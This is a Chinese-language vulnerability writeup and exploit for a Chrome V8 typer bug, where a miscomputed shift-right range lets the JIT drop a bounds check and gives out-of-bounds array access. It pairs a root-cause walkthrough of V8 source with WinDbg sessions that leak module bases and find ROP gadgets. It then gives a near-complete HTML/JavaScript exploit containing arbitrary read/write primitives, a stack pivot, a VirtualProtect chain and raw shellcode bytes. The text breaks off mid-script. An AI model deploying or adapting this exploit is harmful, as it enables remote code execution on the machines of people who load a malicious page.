a1[x * 21] = 1.39064994160909e-309; // 0xffff00000000

a1[x * 41] = 8.91238232205e-313; // 0x2a00000000

}

漏洞验证,边界检查被移除后的越界读写

1.1

undefined

undefined

undefined

undefined

undefined

undefined

undefined

undefined

undefined

undefined

undefined

undefined

undefined

undefined

undefined

3.5906059781413e-311

3.592134784647e-311

3.5918890420468e-311

8.91238232205e-313

3.5921347865955e-311

8.487983164e-314

4.243991582e-314

0

3.5906059883793e-311

3.592134783722e-311

3.592134783722e-311

3.5921347865955e-311

1.4853970537e-313

1.0609978955e-313

0

3.590605972767e-311

3.5906059725297e-311

3.5906059886165e-311

3.590605982569e-311

3.592134783722e-311

3.592134783722e-311

3.592134783793e-311

1.1

3.592134783793e-311

3.5906059781413e-311

3.592134783793e-311

42

## Root Cause

在typer phase里对SpeculativeNumberShiftRight的range进行计算

#72:SpeculativeNumberShiftRight[SignedSmall](#102:LoadField, #27:NumberConstant, #70:Checkpoint, #55:JSCreateArray)

102: LoadField[tagged base, 24, #length, NonInternal, kRepTagged|kTypeAny, FullWriteBarrier](9, 101, 18)

27: NumberConstant[16]

由于在typer phase还不会对Load处理,于是在第一次对NumberShiftRight进行range

analysis的时候,会将其范围直接当做int32的最大和最小值。

# define INT32_MIN ((int32_t)(-2147483647-1))

# define INT32_MAX ((int32_t)(2147483647))

Type OperationTyper::NumberShiftRight(Type lhs, Type rhs) {

DCHECK(lhs.Is(Type::Number()));

DCHECK(rhs.Is(Type::Number()));

lhs = NumberToInt32(lhs);

rhs = NumberToUint32(rhs);

if (lhs.IsNone() || rhs.IsNone()) return Type::None();

int32_t min_lhs = lhs.Min();

int32_t max_lhs = lhs.Max();

uint32_t min_rhs = rhs.Min();

uint32_t max_rhs = rhs.Max();

if (max_rhs > 31) {

// rhs can be larger than the bitmask

max_rhs = 31;

min_rhs = 0;

}

double min = std::min(min_lhs >> min_rhs, min_lhs >> max_rhs);

double max = std::max(max_lhs >> min_rhs, max_lhs >> max_rhs);

printf("min lhs is %d\n", min_lhs);

printf("min rhs is %d\n", min_rhs);

printf("max lhs is %d\n", max_lhs);

printf("max rhs is %d\n", max_rhs);

if (max == kMaxInt && min == kMinInt) return Type::Signed32();

return Type::Range(min, max, zone());

}

于是在第一次对NumberShiftRight进行range analysis之后得到

min lhs is -2147483648

min rhs is 16

max lhs is 2147483647

max rhs is 16

...

[Type: Range(-32768, 32767)]

然后在typer lowering phase里将JSCreateArray reduce成ArgumentsLength,并计算其范围。

Reduction JSCreateLowering::ReduceJSCreateArguments(Node* node) {

DCHECK_EQ(IrOpcode::kJSCreateArguments, node->opcode());

CreateArgumentsType type = CreateArgumentsTypeOf(node->op());

Node* const frame_state = NodeProperties::GetFrameStateInput(node);

Node* const outer_state = frame_state->InputAt(kFrameStateOuterStateInput);

Node* const control = graph()->start();

FrameStateInfo state_info = FrameStateInfoOf(frame_state->op());

SharedFunctionInfoRef shared(broker(),

state_info.shared_info().ToHandleChecked());

// Use the ArgumentsAccessStub for materializing both mapped and unmapped

// arguments object, but only for non-inlined (i.e. outermost) frames.

if (outer_state->opcode() != IrOpcode::kFrameState) {

switch (type) {

case CreateArgumentsType::kMappedArguments: {

// TODO(mstarzinger): Duplicate parameters are not handled yet.

if (shared.has_duplicate_parameters()) return NoChange();

Node* const callee = NodeProperties::GetValueInput(node, 0);

Node* const context = NodeProperties::GetContextInput(node);

Node* effect = NodeProperties::GetEffectInput(node);

Node* const arguments_frame =

graph()->NewNode(simplified()->ArgumentsFrame());

Node* const arguments_length = graph()->NewNode(

simplified()->ArgumentsLength(

shared.internal_formal_parameter_count(), false),

arguments_frame);

// Allocate the elements backing store.

bool has_aliased_arguments = false;

Node* const elements = effect = AllocateAliasedArguments(

effect, control, context, arguments_frame, arguments_length, shared,

&has_aliased_arguments);

// Load the arguments object map.

Node* const arguments_map = jsgraph()->Constant(

has_aliased_arguments

? native_context().fast_aliased_arguments_map()

: native_context().sloppy_arguments_map());

// Actually allocate and initialize the arguments object.

AllocationBuilder a(jsgraph(), effect, control);

Node* properties = jsgraph()->EmptyFixedArrayConstant();

STATIC_ASSERT(JSSloppyArgumentsObject::kSize == 5 * kPointerSize);

a.Allocate(JSSloppyArgumentsObject::kSize);

a.Store(AccessBuilder::ForMap(), arguments_map);

a.Store(AccessBuilder::ForJSObjectPropertiesOrHash(), properties);

a.Store(AccessBuilder::ForJSObjectElements(), elements);

a.Store(AccessBuilder::ForArgumentsLength(), arguments_length);

a.Store(AccessBuilder::ForArgumentsCallee(), callee);

RelaxControls(node);

a.FinishAndChange(node);

return Changed(node);

}

...

...

void Typer::Decorator::Decorate(Node* node) {

if (node->op()->ValueOutputCount() > 0) {

// Only eagerly type-decorate nodes with known input types.

// Other cases will generally require a proper fixpoint iteration with Run.

bool is_typed = NodeProperties::IsTyped(node);

if (is_typed || NodeProperties::AllValueInputsAreTyped(node)) {

Visitor typing(typer_, nullptr);

Type type = typing.TypeNode(node);

if (is_typed) {

type = Type::Intersect(type, NodeProperties::GetType(node),

typer_->zone());

}

NodeProperties::SetType(node, type);

}

}

}

...

...

Type Typer::Visitor::TypeArgumentsLength(Node* node) {

return TypeCache::Get().kArgumentsLengthType;

}

...

...

Type const kArgumentsLengthType =

Type::Range(0.0, Code::kMaxArguments, zone());

...

...

static const int kArgumentsBits = 16;

// Reserve one argument count value as the "don't adapt arguments" sentinel.

static const int kMaxArguments = (1 << kArgumentsBits) - 2;

...

...

#171:ArgumentsLength[1, not rest length](#170:ArgumentsFrame) [Type: Range(0, 65534)]

然后在load elimination phase里将多余的LoadField remove,直接替换成真正的值,ArgumentsLength

#72:SpeculativeNumberShiftRight[SignedSmall](#102:LoadField, #27:NumberConstant, #70:Checkpoint, #18:JSStackCheck) [Type: Range(-32768, 32767)]

->

#72:SpeculativeNumberShiftRight[SignedSmall](#171:ArgumentsLength, #27:NumberConstant, #70:Checkpoint, #18:JSStackCheck) [Type: Range(-32768, 32767)]

于是在simplified lowering

phase里,为了修正这个SpeculativeNumberShiftRight的范围,于是再次对其进行typer计算。

// Forward propagation of types from type feedback.

void RunTypePropagationPhase() {

...

bool updated = UpdateFeedbackType(node);

->

Type OperationTyper::NumberShiftRight(Type lhs, Type rhs) {

DCHECK(lhs.Is(Type::Number()));

DCHECK(rhs.Is(Type::Number()));

lhs = NumberToInt32(lhs);

rhs = NumberToUint32(rhs);

if (lhs.IsNone() || rhs.IsNone()) return Type::None();

int32_t min_lhs = lhs.Min();

int32_t max_lhs = lhs.Max();

uint32_t min_rhs = rhs.Min();

uint32_t max_rhs = rhs.Max();

if (max_rhs > 31) {

// rhs can be larger than the bitmask

max_rhs = 31;

min_rhs = 0;

}

double min = std::min(min_lhs >> min_rhs, min_lhs >> max_rhs);

double max = std::max(max_lhs >> min_rhs, max_lhs >> max_rhs);

if (max == kMaxInt && min == kMinInt) return Type::Signed32();

return Type::Range(min, max, zone());

}

...

...

Range(0, 65534)

Range(16, 16)

min lhs is 0

min rhs is 16

max lhs is 65534

max rhs is 16

->

NumberShiftRight Range(0,0)

由于这个结果被作为数组的index,所以最终在VisitCheckBounds里,会比较这个范围和数组最大的长度,如果始终index小于数组的length,那么就会将其remove掉。

void VisitCheckBounds(Node* node, SimplifiedLowering* lowering) {

CheckParameters const& p = CheckParametersOf(node->op());

Type const index_type = TypeOf(node->InputAt(0));

Type const length_type = TypeOf(node->InputAt(1));

if (length_type.Is(Type::Unsigned31())) {

if (index_type.Is(Type::Integral32OrMinusZero())) {

// Map -0 to 0, and the values in the [-2^31,-1] range to the

// [2^31,2^32-1] range, which will be considered out-of-bounds

// as well, because the {length_type} is limited to Unsigned31.

VisitBinop(node, UseInfo::TruncatingWord32(),

MachineRepresentation::kWord32);

if (lower()) {

if (lowering->poisoning_level_ ==

PoisoningMitigationLevel::kDontPoison &&

(index_type.IsNone() || length_type.IsNone() ||

(index_type.Min() >= 0.0 &&

index_type.Max() < length_type.Min()))) {

// The bounds check is redundant if we already know that

// the index is within the bounds of [0.0, length[.

DeferReplacement(node, node->InputAt(0));

## exploit

### 得到任意地址读写和用户态对象leak的原语

通过a1的单次越界写改掉oob_double_Array的长度,将其改的很大,然后在后面放一个object Array。

a1 = new Array(0x10);

a1[0] = 1.1;

oob_double_Array = new Array(0x10);

oob_double_Array[0] = 1.1;

object_Array = new Array(0x10);

object_Array[0] = {};

object_Array[1] = leak;

x = x >> 16

a1[x * 19] = 2.60750842793813e-310; // 0x0000300000000000

a1[x * 21] = 2.60750842793813e-310; // 0x0000300000000000

a1[x * 41] = 2.60750842793813e-310; // 0x0000300000000000

通过将要leak的对象放入object Array,然后通过oob_double_Array将该对象越界读出,得到的就是该对象的指针的double表示。

function user_space_read(leak){

object_Array[1] = leak;

return oob_double_Array[23];

}

然后我们再new一个ArrayBuffer,通过oob_double_Array的越界写,可以改它的backing_store,于是就可以任意地址读写。

oob_buffer = new ArrayBuffer(0x1000);

...

function writePtr(offset, address, value){

oob_double_Array[offset] = address;

fake_dv = new Float64Array(oob_buffer);

fake_dv[0] = value;

}

function readPtr(offset, address){

oob_double_Array[offset] = address;

fake_dv = new Float64Array(oob_buffer);

return fake_dv[0];

}

这里有一个小trick就是,我们的oob_double_Array和ArrayBuffer的偏移是不固定的。

但是通过user_space_read,我们可以先leak出oob_double_Array和oob_buffer的地址,由于oob_double_Array的fixedArray与其偏移是固定的,而oob_buffer的backing_store和oob_buffer的偏移是固定的.

所以我们可以计算出这个偏移是多少。

### 得到chrome_child.dll的基地址

leak出一个blink对象div的地址,它偏移0x20的位置是HTMLDivElement对象,读出后,再读出它首部的虚表地址,然后减去和chrome_child.dll的偏移就是chrome_child.dll的基地址了。

let div = document.createElement('div');

let div_addr = user_space_read(div);

alert("[+] the div_addr is at " + Int64.fromDouble(div_addr).toString());

el_addr = readPtr(offset, div_addr + new Int64(0x1f).asDouble());

alert("[+] the el_addr is at " + Int64.fromDouble(el_addr).toString());

0:017> dq 0x00004c0eb3ea31f8

00004c0e`b3ea31f8 00007ffb`49c9e910 000001e7`ec4da5c0

00004c0e`b3ea3208 00000000`000e101c 00000000`00000000

00004c0e`b3ea3218 00004c0e`b3ea2538 00000000`00000000

00004c0e`b3ea3228 00000000`00000000 00007ffb`4a46d1f0

00004c0e`b3ea3238 00000000`00000000 00000000`00000000

00004c0e`b3ea3248 00005a68`da2417e8 00000000`00000000

00004c0e`b3ea3258 00000000`00000000 00000000`00000000

00004c0e`b3ea3268 00000000`00000000 00000000`00000000

0:017> g

(3d7c.3af4): Break instruction exception - code 80000003 (first chance)

ntdll!DbgBreakPoint:

00007ffb`9da98cc0 cc int 3

0:017> uf 00007ffb`49c9e910

chrome_child!blink::HTMLDivElement::`vftable':

00007ffb`49c9e910 dcb14b47fb7f fdiv qword ptr [rcx+7FFB474Bh]

00007ffb`49c9e916 0000 add byte ptr [rax],al

00007ffb`49c9e918 3030 xor byte ptr [rax],dh

00007ffb`49c9e91a c247fb ret 0FB47h

0:017> !address chrome_child

Mapping file section regions...

Mapping module regions...

Mapping PEB regions...

Mapping TEB and stack regions...

Mapping heap regions...

Mapping page heap regions...

Mapping other regions...

Mapping stack trace database regions...

Mapping activation context regions...

Usage: Image

Base Address: 00007ffb`45960000

End Address: 00007ffb`45961000

Region Size: 00000000`00001000 ( 4.000 kB)

State: 00001000 MEM_COMMIT

Protect: 00000002 PAGE_READONLY

Type: 01000000 MEM_IMAGE

Allocation Base: 00007ffb`45960000

Allocation Protect: 00000080 PAGE_EXECUTE_WRITECOPY

Image Path: C:\Program Files (x86)\Google\Chrome\Application\70.0.3538.110\chrome_child.dll

Module Name: chrome_child

Loaded Image Name: C:\Program Files (x86)\Google\Chrome\Application\70.0.3538.110\chrome_child.dll

Mapped Image Name:

More info: lmv m chrome_child

More info: !lmi chrome_child

More info: ln 0x7ffb45960000

More info: !dh 0x7ffb45960000

Content source: 1 (target), length: 1000

0:017> ? 00007ffb`49c9e910-00007ffb`45960000

Evaluate expression: 70510864 = 00000000`0433e910

### 计算kernel32的基地址

0:016> x chrome_child!*CreateEventW*

00007ffb`465faea2 chrome_child!media::MediaLog::CreateEventW (media::MediaLogEvent::Type)

00007ffb`4a33b4f8 chrome_child!_imp_CreateEventW = <no type information>

0:016> dq 00007ffb`4a33b4f8

00007ffb`4a33b4f8 00007ffb`9c001f20

0:016> u 00007ffb`9c001f20

KERNEL32!CreateEventW:

00007ffb`9c001f20 ff2522480500 jmp qword ptr [KERNEL32!_imp_CreateEventW (00007ffb`9c056748)]

00007ffb`9c001f26 cc int 3

00007ffb`9c001f27 cc int 3

00007ffb`9c001f28 cc int 3

00007ffb`9c001f29 cc int 3

00007ffb`9c001f2a cc int 3

00007ffb`9c001f2b cc int 3

00007ffb`9c001f2c cc int 3

### 计算ntdll的基地址

0:016> x KERNEL32!*NtQueryEvent*

00007ffb`9c056dd8 KERNEL32!_imp_NtQueryEvent = <no type information>

0:016> dq 00007ffb`9c056dd8

00007ffb`9c056dd8 00007ffb`9da95db0

0:016> u 00007ffb`9da95db0

ntdll!NtQueryEvent:

00007ffb`9da95db0 4c8bd1 mov r10,rcx

00007ffb`9da95db3 b856000000 mov eax,56h

00007ffb`9da95db8 f604250803fe7f01 test byte ptr [SharedUserData+0x308 (00000000`7ffe0308)],1

00007ffb`9da95dc0 7503 jne ntdll!NtQueryEvent+0x15 (00007ffb`9da95dc5)

00007ffb`9da95dc2 0f05 syscall

00007ffb`9da95dc4 c3 ret

00007ffb`9da95dc5 cd2e int 2Eh

### 寻找gadaget

#### 栈劫持

00007ff9`296f0705 488b5150 mov rdx,qword ptr [rcx+50h]

00007ff9`296f0709 488b6918 mov rbp,qword ptr [rcx+18h]

00007ff9`296f070d 488b6110 mov rsp,qword ptr [rcx+10h]

00007ff9`296f0711 ffe2 jmp rdx

search->sequence of bytes

#### mprotect

// pop rcx ; ret 59 c3

// pop rdx ; ret 5a c3

// pop r8 ; ret 41 58 c3

// pop r9 ; ret 41 59 c3

0:016> u 00007ffb`45d6982c

chrome_child!blink::AutoscrollController::HandleMouseMoveForMiddleClickAutoscroll+0x16c [C:\b\c\b\win64_clang\src\third_party\blink\renderer\core\page\autoscroll_controller.cc @ 237]:

00007ffb`45d6982c 59 pop rcx

00007ffb`45d6982d c3 ret

0:016> s -w 00007ffb`45960000 L1000000 C359

00007ffb`45d6982c c359 0ff3 4411 2024 0ff3 7c11 2424 2e0f Y....D$ ...|$$..

0:016> u 00007ffb`45a8d91a

chrome_child!cc::SingleKeyframeEffectAnimation::SingleKeyframeEffectAnimation+0x3a [C:\b\c\b\win64_clang\src\cc\animation\single_keyframe_effect_animation.cc @ 44]:

00007ffb`45a8d91a 5a pop rdx

00007ffb`45a8d91b c3 ret

0:016> s -w 00007ffb`45960000 L1000000 C35a

00007ffb`45a8d91a c35a 4803 c389 8b48 7856 2b48 7056 c148 Z..H..H.VxH+VpH.

0:016> u 00007ffb`46b16012

chrome_child!v8::internal::compiler::RawMachineAssembler::TargetParameter+0x2 [C:\b\c\b\win64_clang\src\v8\src\compiler\raw-machine-assembler.cc @ 82]:

00007ffb`46b16012 4158 pop r8

00007ffb`46b16014 c3 ret

0:016> s -w 00007ffb`45960000 L1000000 5841

...

...

00007ffb`46b16012 5841 ccc3 cccc cccc cccc cccc cccc 4856 AX............VH

0:016> u 00007ffb`472db44c

chrome_child!DeblockLumaTransposeH2V_sse2+0x1ec:

00007ffb`472db44c 4159 pop r9

00007ffb`472db44e c3 ret

00007ffb`472db44f 90 nop

0:016> s -w 00007ffb`45960000 L1000000 5941

...

...

00007ffb`472db44c 5941 90c3 5141 4850 ec83 f320 7f0f 2434 AY..AQPH.. ...4$

### 创建一块大的可读写空间,fake vtable和栈伪造,栈劫持和mprotect执行shellcode

let scratch = new ArrayBuffer(0x100000);

let scratch_u8 = new Uint8Array(scratch);

let scratch_u64 = new BigUint64Array(scratch);

...

...

let scratch_addr = readPtr(offset, scratch_buffer_addr + new Int64(0x1f).asDouble());

scratch_u64.fill(gadget, 0, 100);//把其首部当做fake_vtab,在virtual call执行的时候会执行这里面的语句,于是跳转到gadget执行,这个gadget用于栈劫持,此时rcx的值应为el_addr的地址。

let fake_vtab = scratch_addr;

...

writePtr(offset, el_addr + new Int64(0x10).asDouble(), fake_stack); // RSP

writePtr(offset, el_addr + new Int64(0x50).asDouble(), pop_rcx_ret + new Int64(0x1).asDouble()); // RIP = ret

writePtr(offset, el_addr + new Int64(0x58).asDouble(), 0);

writePtr(offset, el_addr + new Int64(0x60).asDouble(), 0);

writePtr(offset, el_addr + new Int64(0x68).asDouble(), 0);

writePtr(offset, el_addr, fake_vtab);

...

...

00007ff9`296f0705 488b5150 mov rdx,qword ptr [rcx+50h]

00007ff9`296f0709 488b6918 mov rbp,qword ptr [rcx+18h]

00007ff9`296f070d 488b6110 mov rsp,qword ptr [rcx+10h] //改变rsp的值为fake_stack

00007ff9`296f0711 ffe2 jmp rdx //改变rip到一个ret指令

栈劫持之后,开始执行我们的mprotect gadaget,使shellcode所在的页可执行,然后跳转到shellcode执行

let fake_stack = scratch_addr + new Int64(0x10000).asDouble();

let stack = [

pop_rcx_ret,

sc_addr,

pop_rdx_ret,

new Int64(0x1000).asDouble(),

pop_r8_ret,

new Int64(0x40).asDouble(),

pop_r9_ret,

scratch_addr,

virtaulprotect_addr, // VirtualProtect

sc_addr,

];

for (let i = 0; i < stack.length; ++i) {

scratch_u64[0x10000/8 + i] = stack[i];

}

### 完整exp

<html>

<script>

String.prototype.padLeft =

Number.prototype.padLeft = function(total, pad) {

return (Array(total).join(pad || 0) + this).slice(-total);

}

// Return the hexadecimal representation of the given byte array.

function hexlify(bytes) {

var res = [];

for (var i = 0; i < bytes.length; i++){

//console.log(bytes[i].toString(16));

res.push(('0' + bytes[i].toString(16)).substr(-2));

}

return res.join('');

}

// Return the binary data represented by the given hexdecimal string.

function unhexlify(hexstr) {

if (hexstr.length % 2 == 1)

throw new TypeError("Invalid hex string");

var bytes = new Uint8Array(hexstr.length / 2);

for (var i = 0; i < hexstr.length; i += 2)

bytes[i/2] = parseInt(hexstr.substr(i, 2), 16);

return bytes;

}

function hexdump(data) {

if (typeof data.BYTES_PER_ELEMENT !== 'undefined')

data = Array.from(data);

var lines = [];

var chunk = data.slice(i, i+16);

for (var i = 0; i < data.length; i += 16) {

var parts = chunk.map(hex);

if (parts.length > 8)

parts.splice(8, 0, ' ');

lines.push(parts.join(' '));

}

return lines.join('\n');

}

// Simplified version of the similarly named python module.

var Struct = (function() {

// Allocate these once to avoid unecessary heap allocations during pack/unpack operations.

var buffer = new ArrayBuffer(8);

var byteView = new Uint8Array(buffer);

var uint32View = new Uint32Array(buffer);

var float64View = new Float64Array(buffer);

return {

pack: function(type, value) {

var view = type; // See below

view[0] = value;

return new Uint8Array(buffer, 0, type.BYTES_PER_ELEMENT);

},

unpack: function(type, bytes) {

if (bytes.length !== type.BYTES_PER_ELEMENT)

throw Error("Invalid bytearray");

var view = type; // See below

byteView.set(bytes);

return view[0];

},

// Available types.

int8: byteView,

int32: uint32View,

float64: float64View

};

})();

function Int64(v) {

// The underlying byte array.

var bytes = new Uint8Array(8);

switch (typeof v) {

case 'number':

v = '0x' + Math.floor(v).toString(16);

case 'string':

if (v.startsWith('0x'))

v = v.substr(2);

if (v.length % 2 == 1)

v = '0' + v;

var bigEndian = unhexlify(v, 8);

//console.log(bigEndian.toString());

bytes.set(Array.from(bigEndian).reverse());

break;

case 'object':

if (v instanceof Int64) {

bytes.set(v.bytes());

} else {

if (v.length != 8)

throw TypeError("Array must have excactly 8 elements.");

bytes.set(v);

}

break;

case 'undefined':

break;

default:

throw TypeError("Int64 constructor requires an argument.");

}

// Return a double whith the same underlying bit representation.

this.asDouble = function() {

// Check for NaN

if (bytes[7] == 0xff && (bytes[6] == 0xff || bytes[6] == 0xfe))

throw new RangeError("Integer can not be represented by a double");

return Struct.unpack(Struct.float64, bytes);

};

// Return a javascript value with the same underlying bit representation.

// This is only possible for integers in the range [0x0001000000000000, 0xffff000000000000)

// due to double conversion constraints.

this.asJSValue = function() {

if ((bytes[7] == 0 && bytes[6] == 0) || (bytes[7] == 0xff && bytes[6] == 0xff))

throw new RangeError("Integer can not be represented by a JSValue");

// For NaN-boxing, JSC adds 2^48 to a double value's bit pattern.

this.assignSub(this, 0x1000000000000);

var res = Struct.unpack(Struct.float64, bytes);

this.assignAdd(this, 0x1000000000000);

return res;

};

// Return the underlying bytes of this number as array.

this.bytes = function() {

return Array.from(bytes);

};

// Return the byte at the given index.

this.byteAt = function(i) {

return bytes[i];

};

// Return the value of this number as unsigned hex string.

this.toString = function() {

//console.log("toString");

return '0x' + hexlify(Array.from(bytes).reverse());

};

// Basic arithmetic.

// These functions assign the result of the computation to their 'this' object.

// Decorator for Int64 instance operations. Takes care

// of converting arguments to Int64 instances if required.

function operation(f, nargs) {

return function() {

if (arguments.length != nargs)

throw Error("Not enough arguments for function " + f.name);

for (var i = 0; i < arguments.length; i++)

if (!(arguments[i] instanceof Int64))

arguments[i] = new Int64(arguments[i]);

return f.apply(this, arguments);

};

}

// this = -n (two's complement)

this.assignNeg = operation(function neg(n) {

for (var i = 0; i < 8; i++)

bytes[i] = ~n.byteAt(i);

return this.assignAdd(this, Int64.One);

}, 1);

// this = a + b

this.assignAdd = operation(function add(a, b) {

var carry = 0;

for (var i = 0; i < 8; i++) {

var cur = a.byteAt(i) + b.byteAt(i) + carry;

carry = cur > 0xff | 0;

bytes[i] = cur;

}

return this;

}, 2);

// this = a - b

this.assignSub = operation(function sub(a, b) {

var carry = 0;

for (var i = 0; i < 8; i++) {

var cur = a.byteAt(i) - b.byteAt(i) - carry;

carry = cur < 0 | 0;

bytes[i] = cur;

}

return this;

}, 2);

// this = a & b

this.assignAnd = operation(function and(a, b) {

for (var i = 0; i < 8; i++) {

bytes[i] = a.byteAt(i) & b.byteAt(i);

}

return this;

}, 2);

}

// Constructs a new Int64 instance with the same bit representation as the provided double.

Int64.fromDouble = function(d) {

var bytes = Struct.pack(Struct.float64, d);

return new Int64(bytes);

};

// Convenience functions. These allocate a new Int64 to hold the result.

// Return -n (two's complement)

function Neg(n) {

return (new Int64()).assignNeg(n);

}

// Return a + b

function Add(a, b) {

return (new Int64()).assignAdd(a, b);

}

// Return a - b

function Sub(a, b) {

return (new Int64()).assignSub(a, b);

}

// Return a & b

function And(a, b) {

return (new Int64()).assignAnd(a, b);

}

function hex(a) {

if (a == undefined) return "0xUNDEFINED";

var ret = a.toString(16);

if (ret.substr(0,2) != "0x") return "0x"+ret;

else return ret;

}

function lower(x) {

// returns the lower 32bit of double x

return parseInt(("0000000000000000" + Int64.fromDouble(x).toString()).substr(-8,8),16) | 0;

}

function upper(x) {

// returns the upper 32bit of double x

return parseInt(("0000000000000000" + Int64.fromDouble(x).toString()).substr(-16, 8),16) | 0;

}

function lowerint(x) {

// returns the lower 32bit of int x

return parseInt(("0000000000000000" + x.toString(16)).substr(-8,8),16) | 0;

}

function upperint(x) {

// returns the upper 32bit of int x

return parseInt(("0000000000000000" + x.toString(16)).substr(-16, 8),16) | 0;

}

function combine(a, b) {

//a = a >>> 0;

//b = b >>> 0;

//console.log(a.toString());

//console.log(b.toString());

return parseInt(Int64.fromDouble(b).toString() + Int64.fromDouble(a).toString(), 16);

}

//padLeft用于字符串左补位

function combineint(a, b) {

//a = a >>> 0;

//b = b >>> 0;

return parseInt(b.toString(16).substr(-8,8) + (a.toString(16)).padLeft(8), 16);

}

function gc(){

for (var i = 0; i < 1024 * 1024 * 16; i++){

new String();

}

}

function clear_space(){

gc();

gc();

}

function get_shell(){

return 1 + 1;

}

var leak = get_shell;

function fun(arg) {

let x = arguments.length;

a1 = new Array(0x10);

a1[0] = 1.1;

oob_double_Array = new Array(0x10);

oob_double_Array[0] = 1.1;

object_Array = new Array(0x10);

object_Array[0] = {};

object_Array[1] = leak;

x = x >> 16

a1[x * 19] = 2.60750842793813e-310; // 0xffff00000000

a1[x * 21] = 2.60750842793813e-310; // 0x2a00000000

a1[x * 41] = 2.60750842793813e-310; // 0x2a00000000

}

var a1, oob_double_Array, object_Array, oob_buffer;

var a3 = [1.1,2.2];

a3.length = 0x11000;

a3.fill(3.3);

var a4 = [1.1];

for (let i = 0; i < 10000; i++) fun(...a4);

// %OptimizeFunctionOnNextCall(fun);

fun(...a3);

// console.log(a1.length);

// console.log(oob_double_Array.length);

/* for (var i = 0; i < a1.length; i++){

console.log(a1[i]);

} */

console.log("this is a2");

function user_space_read(leak){

object_Array[1] = leak;

return oob_double_Array[23];

}

function writePtr(offset, address, value){

oob_double_Array[offset] = address;

fake_dv = new Float64Array(oob_buffer);

fake_dv[0] = value;

}

function readPtr(offset, address){

oob_double_Array[offset] = address;

fake_dv = new Float64Array(oob_buffer);

return fake_dv[0];

}

function_addr = oob_double_Array[23];

console.log("[+] the get shell function addr is at " + Int64.fromDouble(function_addr).toString());

oob_buffer = new ArrayBuffer(0x1000);

%DebugPrint(get_shell);

/* for (var i = 0; i < oob_double_Array.length; i++){

console.log(Int64.fromDouble(oob_double_Array[i]).toString());

} */

%DebugPrint(a1);

%DebugPrint(oob_double_Array);

%DebugPrint(oob_buffer);

oob_buffer_addr = user_space_read(oob_buffer);

// alert("[+] the oob_buffer_addr is at " + Int64.fromDouble(oob_buffer_addr).toString());

oob_array_addr = user_space_read(oob_double_Array);

// alert("[+] the oob_array_addr is at " + Int64.fromDouble(oob_array_addr).toString());

temp1 = Int64.fromDouble(oob_buffer_addr + new Int64(0x1f).asDouble() - oob_array_addr + new Int64(0x81).asDouble());

// alert("temp1 is " + temp1.toString())

offset = lowerint(temp1) / 8;

// alert("offset is " + offset.toString())

/* object_Array[1] = oob_double_Array;

oob_double_Array_addr = oob_double_Array[23];

alert("[+] the oob_double_Array_addr is at " + Int64.fromDouble(oob_double_Array_addr).toString());

*/

let scratch = new ArrayBuffer(0x100000);

let scratch_u8 = new Uint8Array(scratch);

let scratch_u64 = new Float64Array(scratch);

scratch_u8.fill(0x41, 0, 10);

var shellcode1 = [72, 131, 236, 40, 72, 131, 228, 240, 72, 199, 194, 96, 0, 0, 0, 101, 76, 139, 34, 77, 139, 100, 36, 24, 77, 139, 100, 36, 32, 77, 139, 36, 36, 77, 139, 36, 36, 77, 139, 100, 36, 32, 72, 186, 142, 78, 14, 236, 0, 0, 0, 0, 73, 139, 204, 232, 102, 0, 0, 0, 235, 56, 89, 255, 208, 72, 199, 194, 152, 254, 138, 14, 73, 139, 204, 232, 82, 0, 0, 0, 72, 139, 216, 77, 51, 201, 235, 60, 65, 88, 235, 42, 90, 72, 139, 202, 255, 211, 72, 199, 194, 197, 181, 73, 17, 73, 139, 204, 232, 49, 0, 0, 0, 72, 51, 201, 255, 208, 232, 195, 255, 255, 255, 117, 115, 101, 114, 51, 50, 46, 100, 108, 108, 0, 232, 209, 255, 255, 255, 99, 97, 108, 99, 46, 101, 120, 101, 0, 232, 191, 255, 255, 255, 99, 97, 108, 99, 46, 101, 120, 101, 0, 76, 139, 233, 65, 139, 69, 60, 77, 139, 221, 76, 3, 232, 69, 139, 181, 136, 0, 0, 0, 77, 3, 243, 69, 139, 86, 24, 65, 139, 94, 32, 73, 3, 219, 103, 227, 60, 73, 255, 202, 66, 139, 52, 147, 73, 3, 243, 72, 51, 255, 72, 51, 192, 252, 172, 132, 192, 116, 7, 193, 207, 13, 3, 248, 235, 244, 59, 250, 117, 220, 65, 139, 94, 36, 73, 3, 219, 51, 201, 102, 66, 139, 12, 83, 65, 139, 94, 28, 73, 3, 219, 139, 4, 139, 73, 3, 195, 195]

let shellcode = new Uint8Array(shellcode1.length);

for (var i = 0; i < shellcode1.length; i++){

shellcode[i] = shellcode1[i];

}

let div = document.createElement('div');

let div_addr = user_space_read(div);

alert("[+] the div_addr is at " + Int64.fromDouble(div_addr).toString());

el_addr = readPtr(offset, div_addr + new Int64(0x1f).asDouble());

// alert("[+] the el_addr is at " + Int64.fromDouble(el_addr).toString());

el_vftable = readPtr(offset, el_addr);

// alert("[+] the leak is at " + Int64.fromDouble(leak).toString());

chrome_child_addr = el_vftable - (new Int64(0x433e910).asDouble());

// alert("[+] the chrome_child_addr is at " + Int64.fromDouble(chrome_child_addr).toString());

// kernel32_addr = readPtr(offset, chrome_child_addr + new Int64(0x49dbde8).asDouble()) - new Int64(0x20db0).asDouble();

// x chrome_child!*CreateEventW*

kernel32_addr = readPtr(offset, chrome_child_addr + new Int64(0x49db4f8).asDouble()) - new Int64(0x21f20).asDouble();

// alert("[+] the kernel32_addr is at " + Int64.fromDouble(kernel32_addr).toString());

// ntdll_addr = readPtr(offset, kernel32_addr + new Int64(0x79208).asDouble()) - new Int64(0x9a9b0).asDouble();

// 0:016> x KERNEL32!*NtQueryEvent*

ntdll_addr = readPtr(offset, kernel32_addr + new Int64(0x76fe8).asDouble()) - new Int64(0xa55d0).asDouble();;

// alert("[+] the ntdll_addr is at " + Int64.fromDouble(ntdll_addr).toString());

// gadget = ntdll_addr + new Int64(0xA0715).asDouble();

gadget = ntdll_addr + new Int64(0xAB9B5).asDouble();

// alert("[+] the gadget(mov rdx, [rcx+50h]\n mov rbp, [rcx+18h]\n mov rsp, [rcx+10h]\n) is at " + Int64.fromDouble(gadget).toString());

pop_rcx_ret = chrome_child_addr + new Int64(0x40982c).asDouble();

// alert("[+] the pop_rcx_ret is at " + Int64.fromDouble(pop_rcx_ret).toString());

pop_rdx_ret = chrome_child_addr + new Int64(0x12d91a).asDouble();

// alert("[+] the pop_rdx_ret is at " + Int64.fromDouble(pop_rdx_ret).toString());

pop_r8_ret = chrome_child_addr + new Int64(0x11b6012).asDouble();

// alert("[+] the pop_r8_ret is at " + Int64.fromDouble(pop_r8_ret).toString());

